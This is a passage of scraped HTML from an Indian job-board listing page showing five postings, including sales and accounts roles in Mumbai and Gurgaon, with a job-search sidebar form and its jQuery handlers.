        <a class="job-details-link" href="https://eyesonjobs.com/jobs/enterprise-sales-manager/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://eyesonjobs.com/jobs/enterprise-sales-manager/">
                        <img width="100" height="100" src="https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo-100x100.jpg" class="" alt="Vertoz Advertising Limited" decoding="async" srcset="https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo-100x100.jpg 100w, https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo-150x150.jpg 150w, https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-Jobs-Vertoz-logo.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" />                    </a>
                </div>
                        <div class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h3 class="loop-item-title">
                    <a href="https://eyesonjobs.com/jobs/enterprise-sales-manager/" title="Permanent link to: &quot;Enterprise Sales Manager&quot;">Enterprise Sales Manager</a>
                </h3>
                <p class="content-meta"><span class="job-company" > <a  href="https://eyesonjobs.com/companies/vertoz-advertising-limited/" ><span >Vertoz Advertising Limited</span></a>
</span>
<span class="job-type"><a href="https://eyesonjobs.com/job-type/full-time/" style="color: #f14e3b"><i class="fa fa-bookmark"></i><span>Full Time</span></a></span>
<span class="job-location">
<i class=""></i>
<a href="https://eyesonjobs.com/job-location/mumbai/"><em>Mumbai</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-12-18T13:25:11+05:30">
<i class="fa fa-calendar-alt"></i>
<span class="job-date__posted" >
December 18, 2022
</span>
</time>
</span></p>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="15509"
                          data-title="Enterprise Sales Manager" data-url="https://eyesonjobs.com/jobs/enterprise-sales-manager/">
							<i class="fa fa-envelope"></i>
							<span class="noo-tool-label">Send to friend</span>
						</span>

                    
                    
                        <span class="noo-icon-tool noo-btn-bookmark " data-job-id="15509" data-action="noo_bookmark_job" data-security="b92b35d2fc">
    							<i class="fa fa-heart"></i>
    							<span class="noo-tool-label">Save</span>
    						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
    							<i class="fa fa-share-alt"></i>
    							<span class="noo-tool-label">Share</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fab fa-facebook-f" title="Share on Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fenterprise-sales-manager%2F&amp;t=Enterprise+Sales+Manager','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fab fa-twitter" title="Share on Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Enterprise+Sales+Manager&amp;url=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fenterprise-sales-manager%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>    					</span>

                                                        </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://eyesonjobs.com/jobs/enterprise-sales-manager/">
                        View more                    </a>
                                        <span class="job-date-ago">3 years ago</span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Quick view" href="#" class="btn-quick-view btn-quick-view-popup" data-id="15509"  data-security="30c4e11b23"></a>
                </div>

            
        </div>

        
    </article>
    
    
    <article class="loadmore-item noo_job style-1 post-15503 type-noo_job status-publish hentry job_type-full-time job_location-delhi job_location-gurgaon job_location-noida no-featured has-left-col" data-url="https://eyesonjobs.com/jobs/field-sales-executive-jobs/" data-marker="false">
        <a class="job-details-link" href="https://eyesonjobs.com/jobs/field-sales-executive-jobs/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://eyesonjobs.com/jobs/field-sales-executive-jobs/">
                        <img width="100" height="100" src="https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes.png" class="" alt="Otipy Internet Pvt Ltd" decoding="async" srcset="https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes.png 750w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-300x300.png 300w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-150x150.png 150w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-160x160.png 160w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-20x20.png 20w" sizes="(max-width: 100px) 100vw, 100px" />                    </a>
                </div>
                        <div class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h3 class="loop-item-title">
                    <a href="https://eyesonjobs.com/jobs/field-sales-executive-jobs/" title="Permanent link to: &quot;Field Sales Executive Jobs&quot;">Field Sales Executive Jobs</a>
                </h3>
                <p class="content-meta"><span class="job-company" > <a  href="https://eyesonjobs.com/companies/otipy/" ><span >Otipy Internet Pvt Ltd</span></a>
</span>
<span class="job-type"><a href="https://eyesonjobs.com/job-type/full-time/" style="color: #f14e3b"><i class="fa fa-bookmark"></i><span>Full Time</span></a></span>
<span class="job-location">
<i class=""></i>
<a href="https://eyesonjobs.com/job-location/delhi/"><em>Delhi</em></a>, <a href="https://eyesonjobs.com/job-location/gurgaon/"><em>Gurgaon</em></a>, <a href="https://eyesonjobs.com/job-location/noida/"><em>Noida</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-27T23:17:04+05:30">
<i class="fa fa-calendar-alt"></i>
<span class="job-date__posted" >
November 27, 2022
</span>
</time>
</span></p>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="15503"
                          data-title="Field Sales Executive Jobs" data-url="https://eyesonjobs.com/jobs/field-sales-executive-jobs/">
							<i class="fa fa-envelope"></i>
							<span class="noo-tool-label">Send to friend</span>
						</span>

                    
                    
                        <span class="noo-icon-tool noo-btn-bookmark " data-job-id="15503" data-action="noo_bookmark_job" data-security="b92b35d2fc">
    							<i class="fa fa-heart"></i>
    							<span class="noo-tool-label">Save</span>
    						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
    							<i class="fa fa-share-alt"></i>
    							<span class="noo-tool-label">Share</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fab fa-facebook-f" title="Share on Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Ffield-sales-executive-jobs%2F&amp;t=Field+Sales+Executive+Jobs','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fab fa-twitter" title="Share on Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Field+Sales+Executive+Jobs&amp;url=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Ffield-sales-executive-jobs%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>    					</span>

                                                        </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://eyesonjobs.com/jobs/field-sales-executive-jobs/">
                        View more                    </a>
                                        <span class="job-date-ago">3 years ago</span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Quick view" href="#" class="btn-quick-view btn-quick-view-popup" data-id="15503"  data-security="30c4e11b23"></a>
                </div>

            
        </div>

        
    </article>
    
    
    <article class="loadmore-item noo_job style-1 post-15483 type-noo_job status-publish hentry job_category-accounting job_type-full-time job_tag-accountant job_tag-bill-processing job_tag-invoicing job_location-gurgaon no-featured has-left-col" data-url="https://eyesonjobs.com/jobs/senior-executive-accounts-jobs-in-gurgaon/" data-marker="false">
        <a class="job-details-link" href="https://eyesonjobs.com/jobs/senior-executive-accounts-jobs-in-gurgaon/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://eyesonjobs.com/jobs/senior-executive-accounts-jobs-in-gurgaon/">
                        <img width="100" height="50" src="https://eyesonjobs.com/wp-content/uploads/2022/11/FA-logo-Eyes-on-jobs-100x50.png" class="" alt="Fashion Accessories" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h3 class="loop-item-title">
                    <a href="https://eyesonjobs.com/jobs/senior-executive-accounts-jobs-in-gurgaon/" title="Permanent link to: &quot;Senior Executive Accounts Jobs in Gurgaon&quot;">Senior Executive Accounts Jobs in Gurgaon</a>
                </h3>
                <p class="content-meta"><span class="job-company" > <a  href="https://eyesonjobs.com/companies/fashion-accessories/" ><span >Fashion Accessories</span></a>
</span>
<span class="job-type"><a href="https://eyesonjobs.com/job-type/full-time/" style="color: #f14e3b"><i class="fa fa-bookmark"></i><span>Full Time</span></a></span>
<span class="job-location">
<i class=""></i>
<a href="https://eyesonjobs.com/job-location/gurgaon/"><em>Gurgaon</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-06T17:49:07+05:30">
<i class="fa fa-calendar-alt"></i>
<span class="job-date__posted" >
November 6, 2022
</span>
</time>
</span></p>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="15483"
                          data-title="Senior Executive Accounts Jobs in Gurgaon" data-url="https://eyesonjobs.com/jobs/senior-executive-accounts-jobs-in-gurgaon/">
							<i class="fa fa-envelope"></i>
							<span class="noo-tool-label">Send to friend</span>
						</span>

                    
                    
                        <span class="noo-icon-tool noo-btn-bookmark " data-job-id="15483" data-action="noo_bookmark_job" data-security="b92b35d2fc">
    							<i class="fa fa-heart"></i>
    							<span class="noo-tool-label">Save</span>
    						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
    							<i class="fa fa-share-alt"></i>
    							<span class="noo-tool-label">Share</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fab fa-facebook-f" title="Share on Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fsenior-executive-accounts-jobs-in-gurgaon%2F&amp;t=Senior+Executive+Accounts+Jobs+in+Gurgaon','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fab fa-twitter" title="Share on Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Senior+Executive+Accounts+Jobs+in+Gurgaon&amp;url=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fsenior-executive-accounts-jobs-in-gurgaon%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>    					</span>

                                                        </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://eyesonjobs.com/jobs/senior-executive-accounts-jobs-in-gurgaon/">
                        View more                    </a>
                                        <span class="job-date-ago">3 years ago</span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Quick view" href="#" class="btn-quick-view btn-quick-view-popup" data-id="15483"  data-security="30c4e11b23"></a>
                </div>

            
        </div>

        
    </article>
    
    
    <article class="loadmore-item noo_job style-1 post-15482 type-noo_job status-publish hentry job_category-chartered-accountant job_type-full-time job_tag-account-payable job_tag-account-receivable job_tag-accountant job_tag-balance-sheet job_tag-chartered-accountant job_tag-cost-control job_tag-costing job_tag-pl job_tag-stock-audit job_location-gurgaon no-featured has-left-col" data-url="https://eyesonjobs.com/jobs/accounts-manager-jobs-in-gurgaon/" data-marker="false">
        <a class="job-details-link" href="https://eyesonjobs.com/jobs/accounts-manager-jobs-in-gurgaon/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://eyesonjobs.com/jobs/accounts-manager-jobs-in-gurgaon/">
                        <img width="100" height="50" src="https://eyesonjobs.com/wp-content/uploads/2022/11/FA-logo-Eyes-on-jobs-100x50.png" class="" alt="Fashion Accessories" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h3 class="loop-item-title">
                    <a href="https://eyesonjobs.com/jobs/accounts-manager-jobs-in-gurgaon/" title="Permanent link to: &quot;Accounts Manager Jobs in Gurgaon&quot;">Accounts Manager Jobs in Gurgaon</a>
                </h3>
                <p class="content-meta"><span class="job-company" > <a  href="https://eyesonjobs.com/companies/fashion-accessories/" ><span >Fashion Accessories</span></a>
</span>
<span class="job-type"><a href="https://eyesonjobs.com/job-type/full-time/" style="color: #f14e3b"><i class="fa fa-bookmark"></i><span>Full Time</span></a></span>
<span class="job-location">
<i class=""></i>
<a href="https://eyesonjobs.com/job-location/gurgaon/"><em>Gurgaon</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-06T17:36:07+05:30">
<i class="fa fa-calendar-alt"></i>
<span class="job-date__posted" >
November 6, 2022
</span>
</time>
</span></p>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="15482"
                          data-title="Accounts Manager Jobs in Gurgaon" data-url="https://eyesonjobs.com/jobs/accounts-manager-jobs-in-gurgaon/">
							<i class="fa fa-envelope"></i>
							<span class="noo-tool-label">Send to friend</span>
						</span>

                    
                    
                        <span class="noo-icon-tool noo-btn-bookmark " data-job-id="15482" data-action="noo_bookmark_job" data-security="b92b35d2fc">
    							<i class="fa fa-heart"></i>
    							<span class="noo-tool-label">Save</span>
    						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
    							<i class="fa fa-share-alt"></i>
    							<span class="noo-tool-label">Share</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fab fa-facebook-f" title="Share on Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Faccounts-manager-jobs-in-gurgaon%2F&amp;t=Accounts+Manager+Jobs+in+Gurgaon','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fab fa-twitter" title="Share on Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Accounts+Manager+Jobs+in+Gurgaon&amp;url=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Faccounts-manager-jobs-in-gurgaon%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>    					</span>

                                                        </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://eyesonjobs.com/jobs/accounts-manager-jobs-in-gurgaon/">
                        View more                    </a>
                                        <span class="job-date-ago">3 years ago</span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Quick view" href="#" class="btn-quick-view btn-quick-view-popup" data-id="15482"  data-security="30c4e11b23"></a>
                </div>

            
        </div>

        
    </article>
    
    
    <article class="loadmore-item noo_job style-1 post-15467 type-noo_job status-publish hentry job_category-finance job_category-finance-accounts-finance job_type-full-time job_tag-account job_tag-chartered-accountant job_tag-finance job_tag-finance-controller job_tag-finance-manager job_location-manesar no-featured has-left-col" data-url="https://eyesonjobs.com/jobs/financial-controller/" data-marker="false">
        <a class="job-details-link" href="https://eyesonjobs.com/jobs/financial-controller/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://eyesonjobs.com/jobs/financial-controller/">
                        <img src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/images/company-logo.png"  class="" alt="Sarita Handa">                    </a>
                </div>
                        <div class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h3 class="loop-item-title">
                    <a href="https://eyesonjobs.com/jobs/financial-controller/" title="Permanent link to: &quot;Financial Controller&quot;">Financial Controller</a>
                </h3>
                <p class="content-meta"><span class="job-company" > <a  href="https://eyesonjobs.com/companies/sarita-handa/" ><span >Sarita Handa</span></a>
</span>
<span class="job-type"><a href="https://eyesonjobs.com/job-type/full-time/" style="color: #f14e3b"><i class="fa fa-bookmark"></i><span>Full Time</span></a></span>
<span class="job-location">
<i class=""></i>
<a href="https://eyesonjobs.com/job-location/manesar/"><em>Manesar</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-10-02T14:09:17+05:30">
<i class="fa fa-calendar-alt"></i>
<span class="job-date__posted" >
October 2, 2022
</span>
</time>
</span></p>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="15467"
                          data-title="Financial Controller" data-url="https://eyesonjobs.com/jobs/financial-controller/">
							<i class="fa fa-envelope"></i>
							<span class="noo-tool-label">Send to friend</span>
						</span>

                    
                    
                        <span class="noo-icon-tool noo-btn-bookmark " data-job-id="15467" data-action="noo_bookmark_job" data-security="b92b35d2fc">
    							<i class="fa fa-heart"></i>
    							<span class="noo-tool-label">Save</span>
    						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
    							<i class="fa fa-share-alt"></i>
    							<span class="noo-tool-label">Share</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fab fa-facebook-f" title="Share on Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Ffinancial-controller%2F&amp;t=Financial+Controller','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fab fa-twitter" title="Share on Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Financial+Controller&amp;url=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Ffinancial-controller%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>    					</span>

                                                        </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://eyesonjobs.com/jobs/financial-controller/">
                        View more                    </a>
                                        <span class="job-date-ago">3 years ago</span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Quick view" href="#" class="btn-quick-view btn-quick-view-popup" data-id="15467"  data-security="30c4e11b23"></a>
                </div>

            
        </div>

        
    </article>
    
    
        </div>
    </div>
                        <div class="pagination list-center"><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="https://eyesonjobs.com/jobs/page/2/?display=list">2</a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Page 6" class="page-numbers" href="https://eyesonjobs.com/jobs/page/6/?display=list">6</a>
<a class="next page-numbers" href="https://eyesonjobs.com/jobs/page/2/?display=list"><i class="fas fa-long-arrow-alt-right"></i></a></div>    </div>
            </div> <!-- /.main -->
            
<div class=" noo-sidebar col-md-4 hidden-print">
	<div class="noo-sidebar-wrap">
		<div id="noo_advanced_job_search_widget-3" class="widget widget_noo_advanced_job_search_widget"><h4 class="widget-title"> Job Search</h4>        <form id="6928f7915667a_form" method="get" class="widget-advanced-search" action="https://eyesonjobs.com/">
            <style type="text/css">
                .widget-advanced-search ul li:first-child, .widget-advanced-search ol li:first-child {
                    padding-top: 6px;
                }
            </style>
			                <div class="form-group">
                    <label class="sr-only" for="6928f7915667a_search-keyword">Keyword</label>
                    <input type="text" class="form-control" id="6928f7915667a_search-keyword" name="s" placeholder="Keyword" value=""/>
                </div>
			        <div class="form-group" data-placeholder="Job Category">
            <label for="search-category" class="control-label">
                Job Category            </label>
            <div class="advance-search-form-control">
                <select multiple  name='category[]' id='noo-field-job_category' class='form-control noo-select form-control-chosen'>
	<option class="level-0" value="accounting">Accounting</option>
	<option class="level-1" value="cashier">Cashier</option>
	<option class="level-0" value="ad-tech">Ad Tech</option>
	<option class="level-0" value="admin">Admin</option>
	<option class="level-0" value="affiliate-marketing">Affiliate Marketing</option>
	<option class="level-1" value="performance-marketing">Performance Marketing</option>
	<option class="level-1" value="seo-analyst">Seo Analyst</option>
	<option class="level-0" value="agriculture">Agriculture</option>
	<option class="level-0" value="back-end-developer">Back-end Developer</option>
	<option class="level-0" value="bpo">BPO</option>
	<option class="level-0" value="business-development">Business Development</option>
	<option class="level-0" value="cad-designer">CAD Designer</option>
	<option class="level-0" value="cashier-2">Cashier</option>
	<option class="level-0" value="chartered-accountant">Chartered Accountant</option>
	<option class="level-0" value="cloud-sales">Cloud Sales</option>
	<option class="level-0" value="content-writing">Content Writing</option>
	<option class="level-0" value="customer-care">Customer Care</option>
	<option class="level-0" value="customer-service">Customer Service</option>
	<option class="level-0" value="designer">Designer</option>
	<option class="level-1" value="textile-designer">Textile Designer</option>
	<option class="level-0" value="developer">Developer</option>
	<option class="level-0" value="engineering">Engineering</option>
	<option class="level-0" value="enterprise-sales">Enterprise Sales</option>
	<option class="level-0" value="export-import">Export Import</option>
	<option class="level-0" value="fabric-sourcing">Fabric Sourcing</option>
	<option class="level-0" value="finance">Finance</option>
	<option class="level-1" value="finance-accounts-finance">Finance &amp; Accounts</option>
	<option class="level-0" value="finance-accounts">Finance &amp; Accounts</option>
	<option class="level-0" value="financial-service">Financial Service</option>
	<option class="level-0" value="fmcg">FMCG</option>
	<option class="level-0" value="frontend-software-developer">Frontend Software Developer</option>
	<option class="level-0" value="graphic-designer">Graphic Designer</option>
	<option class="level-0" value="grocery">Grocery</option>
	<option class="level-0" value="hr">HR</option>
	<option class="level-1" value="hr-recruiter">HR Recruiter</option>
	<option class="level-1" value="regional-trainer">Regional Trainer</option>
	<option class="level-1" value="talent-acquisition">Talent Acquisition</option>
	<option class="level-0" value="industrial-engineer">Industrial Engineer</option>
	<option class="level-0" value="international-bpo">International BPO</option>
	<option class="level-0" value="it">IT</option>
	<option class="level-0" value="it-and-admin">IT and Admin</option>
	<option class="level-0" value="learning-designer">Learning Designer</option>
	<option class="level-0" value="mad-tech">MAD Tech</option>
	<option class="level-0" value="manufacturing-export-house">Manufacturing &#8211; Export House</option>
	<option class="level-0" value="marketing">Marketing</option>
	<option class="level-0" value="merchandiser">Merchandiser</option>
	<option class="level-0" value="office-executive">Office Executive</option>
	<option class="level-0" value="others">Others</option>
	<option class="level-0" value="payroll-compliance">Payroll Compliance</option>
	<option class="level-0" value="personal-assistant">Personal Assistant</option>
	<option class="level-0" value="personal-secretary">Personal Secretary</option>
	<option class="level-0" value="product-development">Product Development</option>
	<option class="level-0" value="production">Production</option>
	<option class="level-0" value="publishing">Publishing</option>
	<option class="level-0" value="quality">Quality</option>
	<option class="level-0" value="recruiter">Recruiter</option>
	<option class="level-0" value="recruitment-staffing">Recruitment &amp; Staffing</option>
	<option class="level-0" value="sales">Sales</option>
	<option class="level-1" value="sales-operation-manager">Sales Operation Manager</option>
	<option class="level-1" value="store-manager">Store Manager</option>
	<option class="level-0" value="sampling-coordinator">Sampling Coordinator</option>
	<option class="level-0" value="security">Security</option>
	<option class="level-0" value="software-developer">Software Developer</option>
	<option class="level-0" value="software-engineer">Software Engineer</option>
	<option class="level-0" value="stylist">Stylist</option>
	<option class="level-0" value="supply-chain">Supply Chain</option>
	<option class="level-0" value="system-adinistrator">System Adinistrator</option>
	<option class="level-0" value="talent-acquisitin">Talent Acquisitin</option>
	<option class="level-0" value="teleperformance-tele-sales">Teleperformance / Tele sales</option>
	<option class="level-0" value="telesales">Telesales</option>
</select>
            </div>
        </div>
                <div class="form-group" data-placeholder="Job Type">
            <label for="search-type" class="control-label">
                Job Type            </label>
            <div class="advance-search-form-control">
                <select  name='type' id='noo-field-job_type' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Job Type</option>
	<option class="level-0" value="contract">Contract</option>
	<option class="level-0" value="freelance">Freelance</option>
	<option class="level-0" value="full-time">Full Time</option>
	<option class="level-0" value="part-time">Part Time</option>
</select>
            </div>
        </div>
                <div class="form-group" data-placeholder="Job Location">
            <label for="search-location" class="control-label">
                Job Location            </label>
            <div class="advance-search-form-control">
                <select  name='location' id='noo-field-job_location' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Job Location</option>
	<option class="level-0" value="agra">Agra</option>
	<option class="level-0" value="aligarh">Aligarh</option>
	<option class="level-0" value="bulandshahar">Bulandshahar</option>
	<option class="level-0" value="faridabad">Faridabad</option>
	<option class="level-0" value="hapur">Hapur</option>
	<option class="level-0" value="hisar">Hisar</option>
	<option class="level-0" value="india">India</option>
	<option class="level-1" value="ahmedabad">Ahmedabad</option>
	<option class="level-1" value="anantpur">Anantpur</option>
	<option class="level-1" value="bhopal">Bhopal</option>
	<option class="level-1" value="bhubaneswar">Bhubaneswar</option>
	<option class="level-1" value="coimbatore">Coimbatore</option>
	<option class="level-1" value="guwahati">Guwahati</option>
	<option class="level-1" value="hubli">Hubli</option>
	<option class="level-1" value="indore">Indore</option>
	<option class="level-1" value="jaipur">Jaipur</option>
	<option class="level-1" value="jamshedpur">Jamshedpur</option>
	<option class="level-1" value="kanpur">Kanpur</option>
	<option class="level-1" value="lucknow">Lucknow</option>
	<option class="level-1" value="ludhiana">Ludhiana</option>
	<option class="level-1" value="mysore">Mysore</option>
	<option class="level-1" value="nagpur">Nagpur</option>
	<option class="level-1" value="patna">Patna</option>
	<option class="level-1" value="rajkot">Rajkot</option>
	<option class="level-1" value="surat">Surat</option>
	<option class="level-1" value="vadodara">Vadodara</option>
	<option class="level-1" value="vallore">Vallore</option>
	<option class="level-1" value="vijayawada">Vijayawada</option>
	<option class="level-1" value="visakhapatnam">Visakhapatnam</option>
	<option class="level-0" value="khandauli">Khandauli</option>
	<option class="level-0" value="manesar">Manesar</option>
	<option class="level-0" value="mathura">Mathura</option>
	<option class="level-0" value="metropolitan-cities">Metropolitan Cities</option>
	<option class="level-1" value="bengaluru">Bengaluru</option>
	<option class="level-1" value="chandigarh">Chandigarh</option>
	<option class="level-1" value="chennai">Chennai</option>
	<option class="level-1" value="delhi">Delhi</option>
	<option class="level-1" value="gurgaon">Gurgaon</option>
	<option class="level-1" value="hyderabad-secunderabad">Hyderabad / Secunderabad</option>
	<option class="level-1" value="kolkata">Kolkata</option>
	<option class="level-1" value="mumbai">Mumbai</option>
	<option class="level-1" value="noida">Noida</option>
	<option class="level-1" value="pune">Pune</option>
	<option class="level-0" value="mohali">Mohali</option>
	<option class="level-0" value="palwal">Palwal</option>
	<option class="level-0" value="panipat">Panipat</option>
	<option class="level-0" value="punjab">Punjab</option>
	<option class="level-0" value="rohtak">Rohtak</option>
	<option class="level-0" value="sonipat">Sonipat</option>
	<option class="level-0" value="varanasi">varanasi</option>
</select>
            </div>
        </div>
                <div class="form-group" data-placeholder="Salary">
            <label for="search-_noo_job_field_salary" class="control-label">
                Salary            </label>
            <div class="advance-search-form-control">
                        <input id="search-_noo_job_field_salary"  class="form-control" type="text"
               name="_noo_job_field_salary" value=""
               placeholder="0 ~ 3000
₹3000 ~ ₹10.000
₹10.000 ~ ₹20.000
₹20.000 ~ ₹50.000
₹50.000 ~ ₹100.000
₹100.000 ~"/>
		            </div>
        </div>
                <div class="form-group" data-placeholder="Experience Level">
            <label for="search-_noo_job_field_experience_level" class="control-label">
                Experience Level            </label>
            <div class="advance-search-form-control">
                		            <select id="search-_noo_job_field_experience_level"  class="form-control " name="_noo_job_field_experience_level" data-placeholder="Experience Level">
				            <option value="" selected="selected" class="">Experience Level</option>
		            <option value="junior"  class="junior">Junior</option>
		            <option value="senior"  class="senior">Senior</option>
		            <option value="manager"  class="manager">Manager</option>
		        </select>
		            </div>
        </div>
                <div class="form-group" data-placeholder="Publishing Date">
            <label for="search-date" class="control-label">
                Publishing Date            </label>
            <div class="advance-search-form-control">
                			            <fieldset>
                <input type="text" value="" class="form-control half jform-datepicker_start"
                       name="date_start"
                       placeholder="Start">
                <input type="hidden" class="jform-datepicker_start_value" class="form-control"
                       name="date_start" value="">
                <input type="text" value="" class="form-control half jform-datepicker_end"
                       name="date_end"
                       placeholder="End">
                <input type="hidden" class="jform-datepicker_end_value" class="form-control"
                       name="date_end" value="">
            </fieldset>
		            </div>
        </div>
        			
						
            <input type="hidden" class="form-control" name="post_type" value="noo_job" />
            
			                <input type="hidden" name="action" value="live_search"/>
				<input type="hidden" id="live-search-nonce" name="live-search-nonce" value="6f5b46028a" /><input type="hidden" name="_wp_http_referer" value="/jobs/?display=list" />						                <button type="submit" class="btn btn-primary btn-search-submit">Search</button>
						                <a href="#" class="btn btn-default reset-search"><i class="fas fa-redo-alt"></i> Reset</a>
			        </form>
        	        <script type="text/javascript">
	            jQuery(document).ready(function ($) {
	                $("#6928f7915667a_form .reset-search").click(function (e) {
	                    e.preventDefault();

	                    var $form = $("#6928f7915667a_form");

	                    $form.get(0).reset();
	                    $form.find('option:selected').removeAttr('selected');

	                    // $form.find(".noo-select.form-control-chosen").val('').trigger("chosen:updated");

	                    $form.find('.form-group').first().find(':input').not(':button, :submit, :reset, :hidden').change();

	                    // $form.find(":input").not(':button, :submit, :reset, :hidden').change();

	                    $('select.form-control',$form).multiselect('refresh');
	                    
	                    return false;
	                });
	            });
	        </script>
	    		            <script type="text/javascript">
                jQuery(document).ready(function ($) {
                    var container = $(".noo-main > .jobs");
                    if (!$('.map-info').length && container.length) {
                        $("#6928f7915667a_form").on('change','select, input:not([type="checkbox"]):not([type="radio"]):not([type="hidden"])', function (event) {
                            event.preventDefault();
                            // Filter button when run on Mobile
                    		$(this).closest('.widget_noo_advanced_job_search_widget').removeClass('on-filter');
                            $('.noo-main').addClass('noo-loading').append('<div class="noo-loader loadmore-loading"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></div>');
                            $('html,body').animate({scrollTop: $('.noo-main').offset().top - 200}, 500);
                            var $form = $("#6928f7915667a_form .form-control");
                            var data = $(this).parents('form').serialize();
                            history.pushState(null, null, "?" + $form.serialize());
                            $.ajax({
                                url: "https://eyesonjobs.com/wp-admin/admin-ajax.php",
                                data: data
                            })
                                .done(function (data) {
